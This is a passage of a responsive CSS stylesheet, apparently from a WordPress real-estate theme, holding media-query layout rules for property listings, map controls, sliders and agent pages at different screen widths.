    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }

    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12{
        float: left;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12{
        width: 50%;
    }
    
    #google_map_prop_list_wrapper,
    #google_map_prop_list_wrapper.half_type1 {
        position: relative;
        width: 100%;
        height: 500px;
        top: 0px!important;
        margin-top: 0px!important;
        padding-top: 0px!important;
    }
    
    #google_map_prop_list_sidebar {
        position: relative;
        top: 0px!important;
        width: 100%;
        z-index: 1;
        margin-top: 0px!important;
        padding-top: 0px!important;
    }
    
    .fixed_header {
        position: relative;
        border: none;
    }
    
    #google_map_prop_list_sidebar .col-md-6.listing_wrapper {
        float: left;
        margin: 0px;
        width: 50%;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container{
        padding: 0px;
    }
}
    
@media only screen and  (max-width: 825px) and (min-width: 780px){
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        line-height: 30px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        margin-top: 12px;
    }
}

@media only screen and (max-width: 770px){
    
    #gmapzoomplus{
        top:15px;
        opacity: 0.92;
    }
    
    #gmapzoomminus{
        top:46px;
        opacity: 0.92;
    }
    #google-default-search{
        right: auto;
        left: 46px;
        top: 15px!important;
        width: 180px;
        opacity: 0.92;
        border: 1px solid #dde4e9b0;
        height: 30px;
        padding: 0px;
        line-height: 30px;
        padding-left: 10px;
    }
    
    .single-estate_property #gmap-control {
        right: 15px;
    }
    
    .single-estate_property #google-default-search {
        right: 15px;
        left: auto;
        top: 46px!important;
    }
    
     #street-view {
        line-height: 30px;
        height: 30px;
        padding: 0px;
        top: 15px!important;
        padding-left: 8px;
        border-radius: 0px;
        opacity: 0.92;
        right: 46px;
    }
    
    #map-view,
    #gmap-full,
    #openmap{
        display:none;
    }
    
    
    #gmap-control i {
        font-size: 15px;
        line-height: 30px;
        width: 30px;
        height: 30px;
        margin: 0px;
        text-align: center;
    }
    
    #gmap-next i,
    #gmap-prev i{
        padding-top: 1px;
        padding-left: 2px;
    }
    
    #gmap-control span {
        font-size: 0px;
        height: 30px;
        padding: 0px;
        background-color: #fff;
        margin-left: 1px;
    }
    
    #gmap-control {
        border-radius: 0px;
        opacity: 0.92;
        height: 30px;
        background-color: transparent;
        right: 15px;
    }

    .estate_places_slider .places_wrapper_type_2 {
            width: auto;
            margin: 0px ;
    }
    
    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-9 {
        padding: 0px;
    }
    
    .custom_details_container .custom_parameter_label {
        width: auto;
    }    
        
    .single-estate_developer .single-agent,
    .single-estate_agency #content_container,
    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px -15px;
    }
    
    .term_bar_wrapper {
        margin-top: 15px;
    }
    
    .single-estate_developer .property_reviews_wrapper{
        margin: 0px;
    }
    
     .single-estate_agency .term_bar_wrapper{
        padding: 0px 15px
     }
    
    .single-estate_property #gmapzoomplus {
        top: 15px;
    }
    
    .single-estate_property #gmapzoomminus {
        top: 49px;
    }

    .membership_package_product.featured_pack_sh {
        box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
        margin-top: 15px;
    }
    
    #agent_contact_name, #agent_user_email, #agent_phone{
        width:  100%;
    }
    
     .message_content {
        width: 100%;
    }
    
    .mess_reply_form {
        margin-top: 0px;
        padding-right: 15px;
        padding-top: 15px;
    }
    
    .unread_mess_wrap{
        padding-left: 15px;
    }
    
    .all_mess_wrapper{
        padding-left: 0px;
        width: 100%;
    }
    
    .mess_date, 
    .mess_subject, 
    .mess_from {
        width: 100%;
    }
    
    .col-md-9.slider_radius_wrap {
        margin-left: 0px;
        margin-bottom: 13px;
        width: 100%; 
        float: left;
        height: auto;
    }

    .col-md-9.slider_radius_wrap #wpestate_slider_radius{
            margin-left: 0px;
    }

    .col-md-3.slider_radius_wrap {
        height: auto;
        float: left;
        width: 100%;
        margin-bottom: 10px;
    }
    
    .page-template-splash_page #adv-search-mobile {
        padding: 13px;
        z-index: 999;
        position: relative;
    }

    .admin-bar .has_header_type3 .header_media {
        margin-top: 0px;
    }
    
    .has_header_type4 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 70px;
    }

    
    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar,
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        margin-top: 0px;
       top: 130px;
    }
    
    .has_header_type5 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type5 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }

    .admin-bar {
        height: 0px;
        min-width: 300px;
    }

    body.logged-in.admin-bar {
        padding-top: 0px;
    }

    .admin-bar.has_top_bar .has_header_type2 .header_media,
    .admin-bar .has_header_type2 .header_media {
        margin-top: 0px;
    }

    .google_map_poi_marker {
        left: 15px;
    }
    .gallery_wrapper .col-md-8.image_gallery {
        border-bottom: 0px;
    }
    
    .gallery_wrapper .image_gallery{
        border-left: 6px solid #f0f0f0;
    }

    #google_map_prop_list_sidebar .messagebox_text {
        padding-left: 0px;
    }

    .image_gallery {
        min-height: 350px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
        height: auto;
    }
    
    #google-default-search {
        width: 155px;
    }
    
    .owl-carousel .owl-item .item{
        height: 350px;
    }   
    
    .article_container{
        margin: 0px;
    }
    
    .entry-title{
        margin-top:13px;   
    }
    
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        margin-bottom: 70px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 0px;
        padding: 0px 20px;
        left: 0px;
    }
    
    .listing_wrapper.col-md-12 .property_location {
        margin: 0px 0px 0px 340px;
    }
    
    .listing_wrapper.col-md-12 .property_listing h4,
    .listing_wrapper.col-md-12 .property_listing_details{
        padding-left: 340px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        left: 0px;
        right: 0px;
        margin: 0px 15px 0px 340px;
    }
   
    .col-md-9.rightmargin .has_4per_row .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 336px;
        padding: 0px 20px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        padding-left: 415px!important;
    }
    
    .featured_agent_listings.wpresidence_button {
        margin-bottom: 15px;
    }
    
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
    .has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type2{
        top: 28px;
    }

    .fancybox-next span,
    .fancybox-prev span {
        height: 50px!important;
        width: 50px!important;
        border-radius: 50%;
        border: 2px solid #fff!important;
        background: rgba(0, 0, 0, 0.78);
    }

    .fancybox-next span:before {
        font-size: 40px;
        left: 18px;
        top: 6px;
    }

    .fancybox-prev span:before {
        font-size: 40px;
        left: 14px;
        top: 6px;
    }
   
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        padding-left: 415px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 6px;
    }  

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 406px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 406px;
    }
    
    .col-md-12.listing_wrapper.property_unit_type1 {
        width: 100%;
        padding-left: 13px;
        padding-right: 13px;
    }
    
    .places_wrapper_type_2 {
        width: auto;
        margin: 0px 15px;
    }
    
    .header_type3_menu_sidebar {
        display: none;
    }
    
    .header_type3_menu_sidebar.header_right {
        display: none;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
        right: 15px;
        left: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding-left: 8px;
        margin-top: 5px;
    }
    
     .featured_property_type3.featured_property h2 {
        margin-top: 10px;
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        padding: 0px 15px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        padding: 0px 15px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom {
        margin-left: 0px;
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize {
        margin-right:  3px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        padding: 0px 15px;
        line-height: 50px;
    }

    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_location, .has_4per_row.col-md-3 .property_location {
        padding: 10px 0px 10px 0px;
    }
    
    #gmapzoomplus_sh, 
    #gmapzoomplus,
    #gmapzoomminus_sh, 
    #gmapzoomminus{
        left:15px;
    }
   
    .listing_unit_price_wrapper{
        font-size: 17px;
    }
    .property_listing.places_listing {
        min-height: 466px;
        margin-bottom: 15px;
    }
    
    .slider-content-wrapper {
        bottom: 10px;
    }

    .col-md-12.listing_wrapper.property_unit_type3 {
        width: 100%;
        margin: 0px auto;
    }
    
    .col-md-12.listing_wrapper {
        width: auto;
        max-width: 100%;
        margin: 0px 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing .listing-unit-img-wrapper {
        margin-right: 0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .listing-unit-img-wrapper {
        margin-right: 8px; 
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        padding-left:413px;
    }
    
   
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
        padding-left: 400px;
        margin-left: 13px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 340px;
        float: none;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_unit_price_wrapper{
        padding-left:5px;
        width: auto;
    }

    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
        left: 0px;
        right: 0px;
        float: none;
        width: 100%;
        padding-left: 340px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
        padding-left: 20px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .property_listing_details{
        display: block;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        display: inline-block;
        width: 100%;
    }
    
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: 325px;
    }
    
    .listing_wrapper.col-md-12 .listing_details.the_list_view {
        margin-top: 4px;
        font-size: 13px;
    }
    .col-md-12.shortcode-col.has_prop_slider.listing_wrapper.listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .col-md-12.shortcode-col.has_prop_slider.listing_wrapper.listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block
    }
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view{
        font-size: 13px; 
        margin-top: 4px;
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_details {
        padding-left: 340px;
        margin-top: 0px;
        font-size: 13px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing_details{
        padding-left: 20px;
        float: left;
        width: 100%; 
    }
    
    #map-view{
        display:none;
    }
    
    #search_name {
        margin-right: 10px;
        /*width: calc(100% - 26px);*/
        width: 100%;
        margin-top: 0px;
        float: left;
        margin-bottom: 10px;
    }
    
    #save_search_button {
        margin-bottom: 13px!important;
        /*width: calc(100% - 26px);*/
        width: 100%;
        /*margin-left: 13px;*/
        margin-left: 0px;
    }

    .theme_slider_wrapper.theme_slider_2 .theme-slider-price{
        display:block;
    }
    
    .slider-content h3,
    .slider-content span,
    .theme-slider-price{
        display:none;
    }
    
    .slider-content{
        background: transparent;
        left:0px;
        bottom:0px;
        width: auto;
        height: auto;
        pointer-events: none;
        top: 10%;
    }
    
    .carousel-control-theme-next,
    .carousel-control-theme-prev{
        right:auto;
        left:0px;
        pointer-events: auto;
    }
   
    .listing_wrapper.col-md-12 .listing_details.half_map_list_view {
        display: block;
    }
    
    .listing_wrapper.col-md-12 .listing_details.the_list_view {
        display: none!important;
    }
    
    .has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 135px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 0px;
        margin-top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 136px;
    }   
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .admin-bar .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }
 
     .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
     .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 72px;
        top: 0px;
    }   
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner{
        max-width: 100%;
        width:auto;
    }
    
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .has_4per_row.shortcode-col.listing_wrapper.col-md-12 .property_details_type1_wrapper {
        margin-left: 329px;
    }
    
    #google_map_prop_list_sidebar .property_listing.property_unit_type1, 
    .col-md-6.has_prop_slider.listing_wrapper .property_listing.property_unit_type1 {
            margin: 13px 0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        min-height: 190px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_details_type1_wrapper {
        margin-left: 336px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        float: left;
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type3 .property_listing .listing_unit_price_wrapper{
        width: auto;
        padding: 3px 15px
    }
    
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 72px;
        top: 0px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 46px;
    }
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 20px;
    }   
    .has_header_type3 #google_map_prop_list_wrapper, 
    .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 72px;
    }
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 72px;
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
        padding-top: 0px;
        margin-top: auto;
        top: 0px;
    }   
    
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
    
    .has_header_type1 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type1 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 72px;
        margin-top: 0px;
    }
    
}

@media only screen and  (max-width: 700px) and (min-width: 600px){
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
       padding-top: 176px;
    }

    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar,
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        top: 176px;
    }

    #google_map_prop_list_wrapper,
    #google_map_prop_list_sidebar {
        top: 176px;
    }
   
    .listing_unit_price_wrapper{
        font-size: 14px;
    }
    
   
}

@media only screen and (max-width: 700px){

    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px;
    }
    
    .single-estate_developer .single-agent,
    .single-estate_agency #content_container{
         margin: 0px; 
    }
    .single-estate_agency .term_bar_wrapper,
    .term_bar_wrapper,
    .no_agents{
        padding: 0px;
    }
    
    .subheading_over_image,
    .subheading_over_video{
        font-size: 20px;
    }
    .heading_over_image,
    .heading_over_video,
    .entry-tax{
        font-size: 40px;
    }
    .single-estate_agency .container.content_wrapper,
    .single-estate_developer .container.content_wrapper{
        margin-top: 20px;
        margin: 0px;
        padding: 0px;
        margin-bottom: 15px!important;
    }
    
    .single-estate_developer .header_agency_container {
        padding-bottom: 0px;
    }
    
    .agency_unit_img {
        max-width: 100%;
        float: none;
    }

    .agency_unit_wrapper {
        padding-left: 0px;
        width: 100%;
        float: left;
        position: relative;
    }
    
    .agent_address,
    .agency_unit_wrapper h4{
        padding-left: 20px;
    }
    
    .agency_social-wrapper {
        margin-bottom: 55px;
        padding-left: 20px;
    }
    
    .agency_users {
        bottom: 15px;
        left: 10px;
        float: left;
    }
    
    .page-template-user_dashboard_favorite #listing_ajax_container,
    .page-template-user_dashboard_agent_list #listing_ajax_container{
        margin: 0px;
    }
    
   .col-md-12.user_profile_div .agent_unit, 
   .col-md-12.user_profile_div .property_listing {
        margin-bottom: 30px;
        margin-left: 0px;
    }
    
    #property_animation_slider .item.prop_animation_class_1,
    #property_animation_slider .item.prop_animation_class_2,
    #property_animation_slider .item.prop_animation_class_3,
    .theme_slider_3.slider_type_3 .animation_class_1.active .image_div img,
    .theme_slider_3.slider_type_3 .animation_class_2.active .image_div img, 
    .theme_slider_3.slider_type_3 .animation_class_3.active .image_div img,
    .theme_slider_3.slider_type_3 img,
    .theme_slider_3.slider_type_3 .item,
    .wpestate_header_video.full_screen_yes,
    .wpestate_header_image, .wpestate_header_video{
        height: 300px!important;
    }
    
    #property_animation_slider .slide_caption h2,
    .slider_type_3 .slide_cont_block h2 {
        font-size: 30px;
    }
    
    #property_animation_slider .slide_caption,
    .slider_type_3 .slide_cont_block{
        bottom: 20px;
    }

    .splash_page_widgets_wrapper {
        width: 100%;
        padding: 0px 13px;
        margin: 0px auto;
        text-align: center;
    }

    .splash-right-widet {
        float: none;
        width: auto;
        display: inline-block;
    }

    .testimonial-slider-container.container_type_1 .slick-next.slick-arrow {
        right: -6px;
    }
    .testimonial-slider-container.container_type_1 .slick-prev.slick-arrow {
        left: -6px;
    }
    .property_multi_image_slider button.slick-prev.slick-arrow {
        left: 0px;
        right: auto;
    }
    .property_multi_image_slider button.slick-next.slick-arrow {
        right: 10px;
        left: auto;
    }
    .page-template-splash_page .heading_over_video_wrapper, 
    .page-template-splash_page .heading_over_image_wrapper {
        top: 50%;
        padding: 0px 50px;
    }


    .page-template-splash_page .container {
        position: absolute;
    }
    .admin-bar .has_header_type4 .header_media{
        margin-top: 0px;
        padding-top:0px;
    }

    .google_poi{
        display:none;
    }
    
    #owl-demo .item img {
        max-height: 300px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: 340px;
    } 
    
    .owl-carousel .owl-item .item{
        height: 340px;
    }   
    
    #google_map_prop_list_sidebar .entry-title {
        margin: -7px 0px 13px 0px;
        padding: 0px 13px;
    }
    
 
    
    .agent_listings_title{
        padding-left:0px;
    }
    .listing-content .mylistings,
    .mylistings{
        margin:0px;
    }
    .blog_list_wrapper {
        min-width: 100%;
    }
    
    #google_map_prop_list_sidebar .pagination{
        margin-left:15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        min-height: 160px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 0px;
    }
     .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        padding-left: 30px!important;
    }
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{
        margin-top: 155px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 525px;
        width: auto;
        min-height: 185px;
    }
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        padding-bottom: 0px;
        max-width: 525px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        margin-left:20px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 0px;
        width: 100%;
        padding: 0px;
        left: 0px;
    }
    .listing_wrapper.col-md-12.property_unit_type2 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper {
        left: 0px!important;
        right: 0px!important;
        padding-left:30px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        margin-left: 30px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 20px;
        margin-left: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper {
        margin-bottom: 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4 {
        margin-top: 0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
        padding-left: 30px;
        margin-left:0px;
    }
    .featured_property.featured_property_type4 {
        height: 100%;
    }

    .featured_property.featured_property_type4 .featured_img {
        width: 100%;
        position: relative;
    }

    .featured_property_type4 .featured_secondline {
        position: relative;
        width: 100%;
    }

    .featured_property_type4 h2 a, .featured_property_type4 h2{
        font-size: 18px;
        margin-top: 0px;
        margin-bottom: 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        min-height: 170px;
    }

    .col-md-6.has_prop_slider.listing_wrapper {
        padding-right: 0px;
        padding-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper {
        float:left;
        padding:0px 15px;
    }
    
    .listing_wrapper {
        float: none;
        margin: 0px auto;
        max-width: 525px;
        padding:0px;
    }
    
    .featured_property.featured_property_type3 .share_unit {
        top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper,
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 134px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 0px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
   
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 0px;
        top: 175px;
    }
    
   
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 90px;
    }  
    
    .has_header_type1 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type1 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 72px;
        margin-top: 0px;
    }
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
    
  
}

@media only screen and  (max-width: 1370px) and (min-width: 1023px){
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4  .listing_details.half_map_list_view, 
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4  .listing_details.half_map_list_view{
            display:none;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .listing_unit_price_wrapper {
        width: 100%;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details {
        margin: 5px 10px 20px 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{ 
        width: 33%;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before{
        display: none;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        float: none;
    }
    
}

@media only screen and  (max-width: 1370px) and (min-width: 640px){
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12.property_listing.property_unit_type2  .listing_details.half_map_list_view{
        display: none;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12  > .property_listing.property_unit_type2 .listing_details.half_map_list_view{
        padding-left: 400px;
    }
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view{
        display:none!important
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 >.property_listing.property_unit_type2 .carousel-inner{
        min-height: 160px;
    }
    
